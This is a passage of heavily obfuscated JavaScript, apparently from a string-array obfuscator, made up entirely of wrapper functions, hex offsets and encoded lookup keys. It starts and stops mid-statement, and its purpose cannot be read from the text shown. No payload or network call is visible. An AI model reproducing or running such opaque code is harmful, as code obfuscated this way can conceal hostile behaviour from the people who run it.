_0x4f6715[_0x2bf097(0x72f,'3%cS',0x845,0xce9,0x772)](_0x541d65,_0x54fe6f);},'nMUsF':_0x4f6715[_0x106828(0x603,0xa5f,'6dPo',0x721,0x41d)],'KmTOM':function(_0xb4f878,_0x20c4c8){function _0x376985(_0x539daf,_0x3851b3,_0x3b9763,_0x488089,_0x5a9874){return _0x3fad9f(_0x539daf-0x18d,_0x539daf-0x2aa,_0x3b9763,_0x488089-0x8,_0x5a9874-0x71);}return _0x4f6715[_0x376985(0x744,0x140,'WQ72',0x50d,0x383)](_0xb4f878,_0x20c4c8);},'zSaox':function(_0x54177c,_0x4bb86f){function _0x3c3adc(_0x100f53,_0x5aae92,_0x4717d1,_0x38dbc7,_0x4d862e){return _0x42435e(_0x38dbc7- -0x25c,_0x5aae92-0x144,_0x4717d1-0x166,_0x38dbc7-0x17e,_0x4d862e);}return _0x4f6715[_0x3c3adc(0xa6b,0x12b,0x411,0x5ca,'#S]^')](_0x54177c,_0x4bb86f);},'uFDct':function(_0x21fb82,_0x44153e){function _0x2fa969(_0x472e2b,_0xaedd48,_0x4c082e,_0x554ac5,_0x26bbd5){return _0x42435e(_0xaedd48- -0x2b6,_0xaedd48-0x4a,_0x4c082e-0x14a,_0x554ac5-0x1a2,_0x26bbd5);}return _0x4f6715[_0x2fa969(0x58a,0x223,-0x21c,-0xe4,'[ed6')](_0x21fb82,_0x44153e);},'ZtMGN':function(_0x5e33d2,_0x337810){function _0x3d9512(_0x53ad82,_0x2aa39f,_0x261282,_0x4fe3fb,_0x1ea375){return _0x106828(_0x53ad82-0x166,_0x2aa39f-0x16f,_0x1ea375,_0x2aa39f- -0x1ba,_0x1ea375-0x19d);}return _0x4f6715[_0x3d9512(0x4f7,0x718,0x4ec,0x7a3,'[ed6')](_0x5e33d2,_0x337810);},'SghmQ':function(_0x599f2d,_0x3d48a5){function _0x4a56f1(_0x5ee39b,_0xace53a,_0x33b409,_0x17c958,_0x2f92bc){return _0x314d94(_0x17c958-0x254,_0xace53a-0x1c0,_0x33b409-0x1f4,_0x17c958-0xc6,_0x5ee39b);}return _0x4f6715[_0x4a56f1('2euE',0xff5,0xb69,0xe46,0x961)](_0x599f2d,_0x3d48a5);},'AbtuZ':function(_0x29e861,_0x12dd48){function _0x36da5a(_0x4db457,_0x153423,_0x2187b4,_0x5029b9,_0x234d20){return _0x314d94(_0x153423- -0x2ce,_0x153423-0x159,_0x2187b4-0xca,_0x5029b9-0x1b6,_0x234d20);}return _0x4f6715[_0x36da5a(0x5b4,0xa5d,0xd31,0x4ba,'!)Ed')](_0x29e861,_0x12dd48);},'Letde':function(_0xc9edcb,_0x12e58c){function _0x13d6eb(_0x249529,_0x5df8f5,_0x18d2fc,_0x20dd27,_0x589a11){return _0x42435e(_0x589a11-0x9c,_0x5df8f5-0x90,_0x18d2fc-0x7d,_0x20dd27-0x44,_0x5df8f5);}return _0x4f6715[_0x13d6eb(0x72e,'rQKz',0x524,0x9dc,0x70b)](_0xc9edcb,_0x12e58c);},'oKkLb':function(_0x44ad49,_0x209a09){function _0x205f1b(_0xbc8bb3,_0x20206a,_0x33750b,_0x214145,_0x52a26b){return _0x314d94(_0x52a26b-0x8b,_0x20206a-0x46,_0x33750b-0x15e,_0x214145-0xd7,_0xbc8bb3);}return _0x4f6715[_0x205f1b('ij#4',0x679,0x719,0x9b0,0x3fa)](_0x44ad49,_0x209a09);},'QuPyX':_0x4f6715[_0x42435e(0x941,0xb67,0x7c4,0x3a1,'PkfW')],'jMyAT':_0x4f6715[_0x5633dc(0xe01,0x111f,'P]oW',0x912,0xc02)],'EzIVL':function(_0x509d5d,_0x26665c){function _0x3c2fc0(_0xacdfbd,_0x9c10a0,_0x1bb0f5,_0x47532e,_0x209e30){return _0x3fad9f(_0xacdfbd-0xc5,_0xacdfbd- -0xd6,_0x209e30,_0x47532e-0x148,_0x209e30-0x15d);}return _0x4f6715[_0x3c2fc0(0x3b2,0x87b,0x79f,0x9c,'fU56')](_0x509d5d,_0x26665c);},'hrDDI':_0x4f6715[_0x106828(0x579,0x155,'CFhP',0x42d,0xa17)],'GBpMh':function(_0x3cb840,_0x170e8a){function _0x4c944f(_0x505fe0,_0x102939,_0x531ba3,_0x432bf7,_0x5495d9){return _0x314d94(_0x432bf7-0x26e,_0x102939-0x16c,_0x531ba3-0x22,_0x432bf7-0x1e7,_0x5495d9);}return _0x4f6715[_0x4c944f(0x2e5,0x749,0x41c,0x743,'jMgB')](_0x3cb840,_0x170e8a);},'XlsdM':_0x4f6715[_0x314d94(0x3c6,0x8da,-0x1e3,-0x3a,'3%cS')],'XMbIz':_0x4f6715[_0x3fad9f(0x6d0,0x414,'K[Ah',0xa0b,0x37e)],'VWsSZ':function(_0x534e6f,_0x5ae5ee){function _0x192cd3(_0x16f74e,_0x232c5b,_0x12a0c9,_0x54855c,_0x2408d3){return _0x3fad9f(_0x16f74e-0x4e,_0x232c5b-0xc8,_0x16f74e,_0x54855c-0xce,_0x2408d3-0x1d3);}return _0x4f6715[_0x192cd3('3%cS',0x50a,0x47,0x53,0x75b)](_0x534e6f,_0x5ae5ee);},'fDVNy':_0x4f6715[_0x42435e(0x6e4,0x503,0x8d6,0x87b,'2euE')],'GRIsC':function(_0x5c6ddf,_0x5188fd){function _0xe6f23c(_0x1dfd49,_0x48b5e8,_0xa876df,_0x4e9a6c,_0x30335e){return _0x3fad9f(_0x1dfd49-0x16e,_0x48b5e8- -0x1c9,_0x1dfd49,_0x4e9a6c-0xc6,_0x30335e-0x172);}return _0x4f6715[_0xe6f23c('kjFO',0x42f,0x335,-0xb3,0x2f1)](_0x5c6ddf,_0x5188fd);},'QEIfv':function(_0x2a3d8a,_0x17d3a5){function _0x368b0f(_0xbfc647,_0x29d688,_0x1f3a9e,_0x2e8a81,_0x2a0208){return _0x314d94(_0x29d688- -0x1f6,_0x29d688-0x147,_0x1f3a9e-0x148,_0x2e8a81-0xab,_0xbfc647);}return _0x4f6715[_0x368b0f('pyBw',0x553,0x603,0x952,0xb11)](_0x2a3d8a,_0x17d3a5);},'VQHRu':function(_0x33e0b5,_0x4ee3e7){function _0x256b0c(_0x53050d,_0x214bd6,_0x570431,_0x26ae4c,_0x12a6c8){return _0x106828(_0x53050d-0x19b,_0x214bd6-0x81,_0x12a6c8,_0x26ae4c- -0x170,_0x12a6c8-0xb5);}return _0x4f6715[_0x256b0c(0x5c5,0x2ed,0x4a8,0x5e0,'4U9]')](_0x33e0b5,_0x4ee3e7);},'WbJnR':_0x4f6715[_0x42435e(0x7b8,0xc5d,0xa56,0x212,'CFhP')],'OtKcv':function(_0xfe1e09,_0x1bd05e){function _0x4db292(_0x2ed16e,_0x2be9ca,_0x27728c,_0x794359,_0x4e2af6){return _0x42435e(_0x27728c- -0x1cf,_0x2be9ca-0x8b,_0x27728c-0x1f3,_0x794359-0x13d,_0x2ed16e);}return _0x4f6715[_0x4db292('3%cS',0x8e8,0x57f,0x75a,0x70a)](_0xfe1e09,_0x1bd05e);},'KNHob':function(_0x14f841,_0x183078){function _0x29d00f(_0x5da065,_0x394e47,_0x1f557c,_0x3ce1bb,_0x33bd7e){return _0x314d94(_0x5da065-0x308,_0x394e47-0x1f3,_0x1f557c-0x82,_0x3ce1bb-0x179,_0x33bd7e);}return _0x4f6715[_0x29d00f(0xd4c,0xede,0xf69,0xfff,'7jAL')](_0x14f841,_0x183078);},'LOjZc':function(_0x472cdb,_0x309053){function _0x2ad420(_0x485e42,_0x304298,_0x249038,_0x1e47d4,_0x48ad36){return _0x5633dc(_0x485e42-0x18d,_0x304298-0x11e,_0x485e42,_0x1e47d4-0x1c3,_0x249038- -0x63);}return _0x4f6715[_0x2ad420('jMgB',0x529,0x298,0x77a,-0xaa)](_0x472cdb,_0x309053);},'tbKMH':function(_0x3911b2,_0x481dbc){function _0x2be4a5(_0x443208,_0x5454c0,_0x4c45b7,_0x18a6aa,_0x2f3ffd){return _0x5633dc(_0x443208-0x197,_0x5454c0-0xfc,_0x4c45b7,_0x18a6aa-0x108,_0x18a6aa-0x1b3);}return _0x4f6715[_0x2be4a5(0x57b,0x9c0,'CFhP',0x3e3,0x285)](_0x3911b2,_0x481dbc);},'IFZnd':function(_0x3b3896,_0x1660da){function _0x118441(_0x210e21,_0x15610f,_0x1bf752,_0x301f3f,_0x4f1610){return _0x3fad9f(_0x210e21-0x13f,_0x210e21- -0x470,_0x1bf752,_0x301f3f-0x120,_0x4f1610-0x1a6);}return _0x4f6715[_0x118441(0x874,0x69a,'fg$H',0x544,0xe2b)](_0x3b3896,_0x1660da);},'RAdMc':function(_0x2b51b7,_0x466a14){function _0x1a0259(_0x559272,_0x673a1e,_0x56e975,_0x104560,_0x5500a7){return _0x42435e(_0x104560- -0x63,_0x673a1e-0xf0,_0x56e975-0x19,_0x104560-0x147,_0x5500a7);}return _0x4f6715[_0x1a0259(0x544,0x94a,0x2be,0x3ff,'K[Ah')](_0x2b51b7,_0x466a14);},'RjiMf':function(_0x3ec8ea,_0x49bd7c){function _0x44a0ea(_0x2de5e2,_0x34e4f7,_0x3fbdd2,_0x338526,_0x2f645a){return _0x3fad9f(_0x2de5e2-0x14d,_0x34e4f7- -0x7b,_0x3fbdd2,_0x338526-0x15d,_0x2f645a-0xa2);}return _0x4f6715[_0x44a0ea(0x82a,0xc45,'5NgG',0xf25,0x1048)](_0x3ec8ea,_0x49bd7c);},'jLsTo':function(_0x49a61f,_0x58e640){function _0x1056f0(_0x2bf082,_0x214285,_0x506071,_0x3afa60,_0x159efc){return _0x314d94(_0x3afa60-0xc7,_0x214285-0x1d2,_0x506071-0xd7,_0x3afa60-0x76,_0x506071);}return _0x4f6715[_0x1056f0(0xee2,0x93a,'rQKz',0xcd7,0xab9)](_0x49a61f,_0x58e640);},'YMSPH':function(_0x5a8da1,_0x131641){function _0x45aefe(_0x486611,_0x1258fc,_0x16c06e,_0x384679,_0x30f889){return _0x314d94(_0x384679-0x146,_0x1258fc-0xcd,_0x16c06e-0x107,_0x384679-0x18d,_0x30f889);}return _0x4f6715[_0x45aefe(0xb2d,0x7bc,0x64a,0x75f,'CXVM')](_0x5a8da1,_0x131641);},'DThLa':function(_0x4e6927,_0x2d8675){function _0x499174(_0x5f154b,_0xeb4eac,_0x733c72,_0x162bb3,_0x47d9fe){return _0x5633dc(_0x5f154b-0x1e1,_0xeb4eac-0xf5,_0x5f154b,_0x162bb3-0xc9,_0x47d9fe-0x24b);}return _0x4f6715[_0x499174('%rmd',0xbe8,0x210,0x4de,0x702)](_0x4e6927,_0x2d8675);},'WrvUQ':function(_0x7fca20,_0x1a66c1){function _0x4ab5c8(_0x2d69fa,_0x35845e,_0x3a9cf1,_0x116c22,_0x3682d4){return _0x5633dc(_0x2d69fa-0xd8,_0x35845e-0x1f,_0x116c22,_0x116c22-0x1da,_0x2d69fa-0x10e);}return _0x4f6715[_0x4ab5c8(0x5e2,0xa39,0x81,'v3Q4',0x899)](_0x7fca20,_0x1a66c1);},'CuMjJ':_0x4f6715[_0x314d94(0xa47,0x9b2,0xaa3,0xbf2,'v3Q4')]};if(_0x4f6715[_0x106828(0x8b7,0x1142,'QjOf',0xc3f,0x80d)](_0x4f6715[_0x3fad9f(0xa5f,0xe5c,'q4R&',0x107f,0x1163)],_0x4f6715[_0x5633dc(0x806,0xa9d,'N)n#',0x363,0x57b)])){if(_0x1f1725){var _0xced124=_0x490645[_0x3fad9f(0x1076,0xe01,'6CNS',0x12eb,0x8ff)](_0x14e1e1,arguments);return _0x141df0=null,_0xced124;}}else{var _0x4dda9a=!![];return function(_0x32d6cb,_0x2ea7a2){function _0x21045c(_0x4ae46b,_0xfef133,_0x223f62,_0x9daf2f,_0x44712d){return _0x42435e(_0x44712d- -0x337,_0xfef133-0x9f,_0x223f62-0x148,_0x9daf2f-0x46,_0xfef133);}function _0x59bbaf(_0x24b02d,_0x42913d,_0x5a2b3a,_0x11906f,_0x449695){return _0x3fad9f(_0x24b02d-0x3b,_0x5a2b3a-0x1f5,_0x42913d,_0x11906f-0x5a,_0x449695-0x12e);}function _0x25d19b(_0x14cad2,_0x21c9b1,_0x593e5d,_0x43d714,_0x15b933){return _0x42435e(_0x43d714-0x83,_0x21c9b1-0x1ac,_0x593e5d-0xe6,_0x43d714-0x155,_0x593e5d);}var _0x350311={'ULmZr':_0xb5701c[_0x1c3706(0x72,0x1ea,0x711,'3%cS',0x38b)],'hfrxs':function(_0x4e80bf,_0x324507){function _0x21e8c9(_0x1ed260,_0x3defc3,_0x1abaca,_0x167452,_0x5a4943){return _0x1c3706(_0x1ed260-0x10f,_0x167452-0x2ec,_0x1abaca-0x1e3,_0x1ed260,_0x5a4943-0xaf);}return _0xb5701c[_0x21e8c9('pyBw',0xa19,0xb91,0x6ac,0xaf7)](_0x4e80bf,_0x324507);},'CcYaW':function(_0x8270e1,_0x11ea07){function _0x5d9864(_0x2d0ee3,_0x3c240d,_0x3b20dc,_0x3391d2,_0x370a73){return _0x1c3706(_0x2d0ee3-0xf8,_0x3b20dc- -0x2c,_0x3b20dc-0x179,_0x3c240d,_0x370a73-0xe7);}return _0xb5701c[_0x5d9864(0x8da,'fg$H',0x6b8,0x108,0xc3a)](_0x8270e1,_0x11ea07);},'MFVBU':function(_0x20d985,_0x2553d2){function _0x20bbc9(_0x2e4496,_0x4e9335,_0x841f4b,_0x5274b1,_0x498738){return _0x1c3706(_0x2e4496-0x168,_0x2e4496- -0xb1,_0x841f4b-0xe4,_0x841f4b,_0x498738-0x1d9);}return _0xb5701c[_0x20bbc9(0x5d6,0x1af,'CoEm',0x450,0x533)](_0x20d985,_0x2553d2);},'btSPw':_0xb5701c[_0x1c3706(0x8ac,0x786,0x96d,'#S]^',0x320)],'jvcWe':_0xb5701c[_0x1c3706(-0x200,0x3e6,0x8ee,'v3Q4',0x5d6)],'qdhph':_0xb5701c[_0x21045c(0xc50,'pyBw',0x935,0x703,0xc1a)],'zBabo':_0xb5701c[_0x25d19b(0xa7f,0xc45,'4uAd',0xcaf,0xb4d)],'vmybT':function(_0x450735,_0xc7e8f3){function _0x18e08f(_0x27ee57,_0x56c0f8,_0x57fc0f,_0x58f3cc,_0x2b4814){return _0x21045c(_0x27ee57-0x170,_0x27ee57,_0x57fc0f-0x12,_0x58f3cc-0xf1,_0x56c0f8-0x54f);}return _0xb5701c[_0x18e08f('7jAL',0x994,0x734,0xf4c,0x873)](_0x450735,_0xc7e8f3);},'vLHiE':function(_0x361a03,_0x34a73e){function _0x2885b8(_0xfe24a6,_0x40a4b0,_0x14e160,_0x4a9360,_0x34bc31){return _0x384348(_0xfe24a6- -0x361,_0x40a4b0-0xae,_0x34bc31,_0x4a9360-0x30,_0x34bc31-0x13f);}return _0xb5701c[_0x2885b8(0xc61,0x1247,0xdd7,0xc92,'NFmg')](_0x361a03,_0x34a73e);},'JAntT':function(_0x40438b,_0x37c2e7){function _0x69157c(_0x2ef8b9,_0x3e751e,_0x3ede18,_0x4d8359,_0x78805b){return _0x21045c(_0x2ef8b9-0x18c,_0x78805b,_0x3ede18-0xdb,_0x4d8359-0x14,_0x4d8359-0x13d);}return _0xb5701c[_0x69157c(0x735,0x109c,0xd06,0xb34,'!)Ed')](_0x40438b,_0x37c2e7);},'KtgvN':function(_0x25658b,_0x2142d5){function _0x44fa57(_0x27e15d,_0x3c7e34,_0xe30ac1,_0x2acb48,_0x1586dc){return _0x384348(_0x27e15d- -0x72,_0x3c7e34-0x140,_0x3c7e34,_0x2acb48-0x1b1,_0x1586dc-0x2c);}return _0xb5701c[_0x44fa57(0xe14,'Q7P$',0xd5b,0xd2e,0x842)](_0x25658b,_0x2142d5);},'bWezo':function(_0xb5f50,_0x17a8d4){function _0x59df24(_0x440803,_0x20cca2,_0x116b6f,_0x22b8ce,_0x315c35){return _0x1c3706(_0x440803-0xd,_0x440803-0xcc,_0x116b6f-0x1d3,_0x22b8ce,_0x315c35-0x12f);}return _0xb5701c[_0x59df24(0xbe5,0x919,0xba2,'7jAL',0x882)](_0xb5f50,_0x17a8d4);},'raAWG':function(_0x129a0f,_0x59ef92){function _0x45a232(_0x1b7d21,_0x5c4a71,_0x238da7,_0x3e6464,_0x52f8ff){return _0x1c3706(_0x1b7d21-0x33,_0x3e6464- -0x26d,_0x238da7-0x9,_0x52f8ff,_0x52f8ff-0x4c);}return _0xb5701c[_0x45a232(0x851,0x330,0xadc,0x6df,'4U9]')](_0x129a0f,_0x59ef92);},'czzoC':_0xb5701c[_0x1c3706(0xe23,0xd4e,0x12df,'K[Ah',0xda7)],'BYqGw':function(_0x50a289,_0x1893ae){function _0x4f999a(_0x21d90e,_0x51e05b,_0x33db6c,_0x3534ca,_0x379454){return _0x384348(_0x51e05b- -0x198,_0x51e05b-0x22,_0x33db6c,_0x3534ca-0xac,_0x379454-0x16b);}return _0xb5701c[_0x4f999a(0xf4e,0x95e,'fU56',0xad3,0xb0d)](_0x50a289,_0x1893ae);},'yKwRW':function(_0x413cb2,_0x3f9d86){function _0x2f8724(_0x44f212,_0x147a92,_0x2b1003,_0x5f15af,_0x39617d){return _0x25d19b(_0x44f212-0x153,_0x147a92-0x129,_0x2b1003,_0x44f212- -0x396,_0x39617d-0x189);}return _0xb5701c[_0x2f8724(0x79d,0x912,'QjOf',0xc1c,0x6c5)](_0x413cb2,_0x3f9d86);},'YOqSx':function(_0x36cb14,_0x5276c0){function _0x2ad498(_0x5334e0,_0x51f860,_0x16cd84,_0x4afde4,_0x432188){return _0x59bbaf(_0x5334e0-0x61,_0x4afde4,_0x432188- -0x451,_0x4afde4-0xc3,_0x432188-0x88);}return _0xb5701c[_0x2ad498(0x88f,0x743,0xade,'[ed6',0x626)](_0x36cb14,_0x5276c0);},'vqSsB':function(_0x407e79,_0x2ab513){function _0x2815ef(_0x1df77a,_0x585256,_0x8d4469,_0x39a021,_0x262a22){return _0x384348(_0x8d4469- -0x3de,_0x585256-0xf4,_0x1df77a,_0x39a021-0x7c,_0x262a22-0xd5);}return _0xb5701c[_0x2815ef('CFhP',0xb59,0x7f6,0x40f,0x241)](_0x407e79,_0x2ab513);},'BqYYA':function(_0x5cc8f3,_0x108937){function _0x29248e(_0x329aa5,_0x556a58,_0x58d084,_0x476fbd,_0x2ceb68){return _0x59bbaf(_0x329aa5-0x74,_0x2ceb68,_0x58d084- -0x59b,_0x476fbd-0xcd,_0x2ceb68-0xfa);}return _0xb5701c[_0x29248e(0xae2,0x885,0x623,0x65a,'4HER')](_0x5cc8f3,_0x108937);},'YUvgU':function(_0x44b5de,_0x5cbbf9){function _0xcb3603(_0x5319b3,_0x4993af,_0x270090,_0x4c9581,_0x5219b5){return _0x1c3706(_0x5319b3-0x1ea,_0x5319b3-0x284,_0x270090-0x4,_0x270090,_0x5219b5-0x17f);}return _0xb5701c[_0xcb3603(0xc99,0x6c6,'3mp5',0xc0a,0x9de)](_0x44b5de,_0x5cbbf9);},'htzjS':function(_0x547429,_0x596cfe){function _0x429b50(_0x4f5ba0,_0x5cec45,_0x1a1cff,_0x11a740,_0x240b67){return _0x384348(_0x5cec45-0x75,_0x5cec45-0x74,_0x4f5ba0,_0x11a740-0xd,_0x240b67-0x2e);}return _0xb5701c[_0x429b50('!)Ed',0x6c2,0x299,0xc35,0x258)](_0x547429,_0x596cfe);},'pAWMp':function(_0x10f71f,_0x930141){function _0x4adc7b(_0x11812d,_0x291a22,_0x8f1c98,_0x516bcb,_0x33d95d){return _0x25d19b(_0x11812d-0x118,_0x291a22-0xd0,_0x291a22,_0x516bcb-0x37,_0x33d95d-0x59);}return _0xb5701c[_0x4adc7b(0x6ef,'kjFO',0x109e,0xb50,0x7b1)](_0x10f71f,_0x930141);},'fUsNO':function(_0x5361a6,_0x792ba0){function _0x57bdd8(_0xea0026,_0x24e6d6,_0x1ce686,_0x4f99ad,_0x104f8d){return _0x1c3706(_0xea0026-0x1bb,_0x4f99ad- -0x2dd,_0x1ce686-0x60,_0x24e6d6,_0x104f8d-0x3);}return _0xb5701c[_0x57bdd8(0x5c1,'%rmd',0x2a,0x492,0x96d)](_0x5361a6,_0x792ba0);},'MGBkN':function(_0x36dea0,_0x519c7a){function _0x5d1e68(_0x38bc94,_0x4c6dda,_0x79baac,_0x235a01,_0x3539f0){return _0x1c3706(_0x38bc94-0x124,_0x79baac- -0x339,_0x79baac-0x11e,_0x3539f0,_0x3539f0-0x1e6);}return _0xb5701c[_0x5d1e68(0x9c6,0x9f8,0x3ea,0x292,'BuhP')](_0x36dea0,_0x519c7a);},'HyACp':function(_0x263766,_0x5b70eb){function _0x1b40e4(_0x33bd2b,_0x565849,_0x301cd3,_0x2257cf,_0x9e7b25){return _0x1c3706(_0x33bd2b-0x31,_0x301cd3-0x66,_0x301cd3-0xfa,_0x565849,_0x9e7b25-0x1a6);}return _0xb5701c[_0x1b40e4(0x8ae,'3mp5',0x78d,0x598,0x5ec)](_0x263766,_0x5b70eb);},'wfbhi':function(_0x5dcd69,_0xe07132){function _0x511179(_0x174508,_0x1be046,_0x454057,_0x386bda,_0x117307){return _0x21045c(_0x174508-0x152,_0x454057,_0x454057-0xed,_0x386bda-0x178,_0x117307- -0x1da);}return _0xb5701c[_0x511179(0x94,-0x5b2,'xN#4',0x16e,0x26)](_0x5dcd69,_0xe07132);},'FXwwM':function(_0x5c98f8,_0x55f6b4){function _0x588da3(_0x159c7b,_0x50e93e,_0x14cdcf,_0xbd9dd6,_0x168bf4){return _0x59bbaf(_0x159c7b-0x43,_0x168bf4,_0x14cdcf- -0x62f,_0xbd9dd6-0x188,_0x168bf4-0x7f);}return _0xb5701c[_0x588da3(-0x411,0x11e,-0x1a7,-0x35d,'CoEm')](_0x5c98f8,_0x55f6b4);},'qzFUr':function(_0x4765a1,_0x28ddbf){function _0x50b905(_0x2aa3bf,_0xa4d1c2,_0x3881ec,_0x510759,_0x472ab6){return _0x25d19b(_0x2aa3bf-0x182,_0xa4d1c2-0x65,_0x472ab6,_0x3881ec- -0x1ab,_0x472ab6-0x85);}return _0xb5701c[_0x50b905(0xa86,0xbf6,0x90f,0x771,'3mp5')](_0x4765a1,_0x28ddbf);},'nYWjF':_0xb5701c[_0x21045c(0x1169,'4uAd',0xa02,0xe6e,0xb6a)],'UyYFf':_0xb5701c[_0x384348(0xb76,0xbed,'Q7P$',0x60b,0xf67)],'MgAes':function(_0x3b76f2,_0x1d459e){function _0x5d4799(_0x1f2a05,_0x24ad77,_0x5b74b0,_0x482228,_0x5181be){return _0x1c3706(_0x1f2a05-0x17a,_0x5b74b0-0x191,_0x5b74b0-0x11a,_0x482228,_0x5181be-0x3b);}return _0xb5701c[_0x5d4799(0x9cc,0x7a1,0x895,'jMgB',0x581)](_0x3b76f2,_0x1d459e);},'ZylKQ':_0xb5701c[_0x21045c(0xbde,'Q7P$',0xdaa,0xf65,0xb60)],'yXIBM':function(_0x1a0c5a,_0xfa8481){function _0x42be11(_0x350afd,_0x3fb910,_0x5f2ff7,_0x1e61b3,_0x76b15){return _0x384348(_0x5f2ff7- -0x145,_0x3fb910-0x2,_0x350afd,_0x1e61b3-0x1d1,_0x76b15-0x11);}return _0xb5701c[_0x42be11('K[Ah',0x13e8,0xe27,0x94c,0xb4a)](_0x1a0c5a,_0xfa8481);},'KEFpO':_0xb5701c[_0x59bbaf(0x780,'BuhP',0x938,0xabf,0xf31)],'HcMCS':_0xb5701c[_0x25d19b(0x905,0x243,'rQKz',0x669,0x7fb)],'GaOtQ':function(_0x28dd3d,_0x156b3b){function _0x3f974f(_0x5f06a0,_0x162ff1,_0xa455c3,_0x32638c,_0xd7f3f2){return _0x384348(_0x32638c- -0x491,_0x162ff1-0x85,_0xa455c3,_0x32638c-0x79,_0xd7f3f2-0xd);}return _0xb5701c[_0x3f974f(0x74f,0x103,'ij#4',0x1e6,0x593)](_0x28dd3d,_0x156b3b);},'zfDqY':_0xb5701c[_0x59bbaf(0x171,'6CNS',0x5c7,0xa01,0x5a9)],'qdxjJ':function(_0x4631a3,_0x420e71){function _0x3ae8a1(_0x319315,_0x5e5334,_0x5250d0,_0x4e75ac,_0x4fe965){return _0x384348(_0x4fe965- -0xad,_0x5e5334-0x16d,_0x5250d0,_0x4e75ac-0x174,_0x4fe965-0x17a);}return _0xb5701c[_0x3ae8a1(0xdee,0xc35,'WQ72',0x1107,0xeff)](_0x4631a3,_0x420e71);},'NAsCh':function(_0x59fdab,_0x26f081){function _0x1bc75e(_0x199a9a,_0x2dd081,_0x4c32ed,_0x543b93,_0x214801){return _0x1c3706(_0x199a9a-0x1d1,_0x4c32ed- -0x7e,_0x4c32ed-0x1a2,_0x199a9a,_0x214801-0xcb);}return _0xb5701c[_0x1bc75e('CFhP',0x98f,0x6c5,0x6e9,0x80c)](_0x59fdab,_0x26f081);},'qnKrz':function(_0x2780be,_0x37fe27){function _0x1d00dc(_0x48915a,_0x4547cc,_0x4ee776,_0x17c1ad,_0x200cf9){return _0x25d19b(_0x48915a-0xe1,_0x4547cc-0x16e,_0x17c1ad,_0x200cf9- -0x3be,_0x200cf9-0x132);}return _0xb5701c[_0x1d00dc(0x103,-0x434,-0x3c4,'kjFO',0x175)](_0x2780be,_0x37fe27);},'qBANh':_0xb5701c[_0x384348(0xa40,0x552,'BxvU',0xeb5,0x1011)],'MdtMG':function(_0x20eb21,_0x38a16b){function _0x5dbcbc(_0x2c4da9,_0x35bf24,_0x1e9495,_0x426caf,_0x3cc60c){return _0x21045c(_0x2c4da9-0x114,_0x2c4da9,_0x1e9495-0x81,_0x426caf-0x15f,_0x1e9495-0x454);}return _0xb5701c[_0x5dbcbc('6CNS',0x732,0x981,0x5f4,0x88c)](_0x20eb21,_0x38a16b);},'JlojJ':function(_0x5a44ff,_0x4b7f43){function _0x1944ae(_0x24f875,_0x4dfde1,_0x25d80f,_0x588e0c,_0xcc03ff){return _0x25d19b(_0x24f875-0x198,_0x4dfde1-0x171,_0x588e0c,_0x24f875- -0x4af,_0xcc03ff-0xe4);}return _0xb5701c[_0x1944ae(0xb33,0xb1f,0xae9,'NFmg',0x806)](_0x5a44ff,_0x4b7f43);},'bcgRU':function(_0x23a7d4,_0x38cad3){function _0x472721(_0x375d25,_0x22bb6f,_0x11b7d8,_0x21b286,_0x95da73){return _0x25d19b(_0x375d25-0x17,_0x22bb6f-0x78,_0x22bb6f,_0x95da73- -0x1ed,_0x95da73-0xe0);}return _0xb5701c[_0x472721(0x304,'fg$H',0xd1,0xa34,0x650)](_0x23a7d4,_0x38cad3);},'MYvJj':function(_0xfadbf4,_0x4a4070){function _0x4a0181(_0x17e2d0,_0x247063,_0x5b35d6,_0x46f250,_0x24a934){return _0x59bbaf(_0x17e2d0-0x8b,_0x24a934,_0x46f250- -0x2a9,_0x46f250-0x149,_0x24a934-0x51);}return _0xb5701c[_0x4a0181(-0x1b0,0x19c,-0x2c,0x3ef,'QjOf')](_0xfadbf4,_0x4a4070);},'Rgoja':function(_0x24c3d8,_0x5d7ebc){function _0x441689(_0x1e9996,_0x463753,_0x47de4d,_0x3283b9,_0x1aee14){return _0x25d19b(_0x1e9996-0x18f,_0x463753-0x12f,_0x3283b9,_0x47de4d- -0x235,_0x1aee14-0x63);}return _0xb5701c[_0x441689(0xbe0,0x73e,0xac2,'N)n#',0x544)](_0x24c3d8,_0x5d7ebc);},'kTRHF':function(_0x3b3b68,_0x4c8f4a){function _0x24e447(_0x54258a,_0x149a6e,_0xd2ada6,_0x29e2a6,_0x5da78b){return _0x384348(_0x5da78b- -0xd1,_0x149a6e-0x173,_0x29e2a6,_0x29e2a6-0x11,_0x5da78b-0x57);}return _0xb5701c[_0x24e447(0x3e0,0x3e8,0x3ce,'a[QC',0x763)](_0x3b3b68,_0x4c8f4a);},'dKrkl':function(_0xef5d66,_0x32abd6){function _0x440040(_0x512723,_0x5edeea,_0x1b73cc,_0x51f70e,_0x24d2bf){return _0x1c3706(_0x512723-0x66,_0x24d2bf- -0x22,_0x1b73cc-0x17e,_0x5edeea,_0x24d2bf-0x14d);}return _0xb5701c[_0x440040(0x60a,'(Qf4',0xb10,0x1038,0xb95)](_0xef5d66,_0x32abd6);},'EpaSR':function(_0x37d0ad,_0x68b6a0){function _0x4e94bf(_0x788185,_0x57dfae,_0x51c879,_0x1edcdf,_0x4ac2b6){return _0x25d19b(_0x788185-0x115,_0x57dfae-0x9b,_0x788185,_0x57dfae- -0x584,_0x4ac2b6-0x1b0);}return _0xb5701c[_0x4e94bf('!)Ed',0x99a,0x51f,0x407,0x639)](_0x37d0ad,_0x68b6a0);},'zNanl':function(_0x214a6b,_0x309287){function _0x252254(_0x466aa3,_0x10f518,_0x526886,_0x487002,_0x22d344){return _0x1c3706(_0x466aa3-0x17d,_0x487002- -0xe0,_0x526886-0x16b,_0x466aa3,_0x22d344-0x3e);}return _0xb5701c[_0x252254('a[QC',0x5a4,0xa36,0x9fe,0xb00)](_0x214a6b,_0x309287);},'yRbXU':function(_0x26cf92,_0x3818ad){function _0x549539(_0x245bad,_0x313649,_0x39d28b,_0x305434,_0x298bac){return _0x21045c(_0x245bad-0x1e,_0x245bad,_0x39d28b-0x8f,_0x305434-0xb7,_0x39d28b- -0xe8);}return _0xb5701c[_0x549539('3%cS',0xab7,0x4dc,0x638,0x6f4)](_0x26cf92,_0x3818ad);},'dATpV':function(_0x24a57a,_0x4f2433){function _0x5607e3(_0x5a41e7,_0x14fbda,_0xc1ba9c,_0x597a7e,_0xb46ec){return _0x1c3706(_0x5a41e7-0x10,_0xb46ec- -0x270,_0xc1ba9c-0x111,_0xc1ba9c,_0xb46ec-0xa9);}return _0xb5701c[_0x5607e3(0x9f4,0x94d,'#rRa',0x786,0x789)](_0x24a57a,_0x4f2433);},'JwSqs':function(_0x5a2991,_0x4a8d04){function 